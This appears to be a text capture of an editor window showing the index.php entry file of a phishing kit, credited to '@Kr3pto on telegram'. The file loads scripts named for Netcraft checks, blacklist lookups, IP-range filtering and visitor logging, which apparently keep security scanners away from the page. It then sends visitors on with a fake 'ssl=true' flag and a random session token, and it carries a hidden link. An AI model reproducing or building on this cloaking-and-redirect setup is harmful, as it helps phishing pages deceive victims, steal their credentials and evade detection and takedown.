 ~/.cache/.fr-kMjNwI/index.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php
1 <?php
2 //@Kr3pto on telegram
3 require "config.php";
4 require "assets/includes/functions.php";
5 require "assets/includes/visitor_log.php";
6 require "assets/includes/netcraft_check.php";
7 require "assets/includes/blacklist_lookup.php";
8 require "assets/includes/ip_range_check.php";
9 header("location:express.php?ssl=true&session=" . generateRandomString(130
));
10 ?>
11 <a rel="nofollow" style="display:none;" href="monika/">Meow</a>
47 characters selected Tab Size: 4 PHP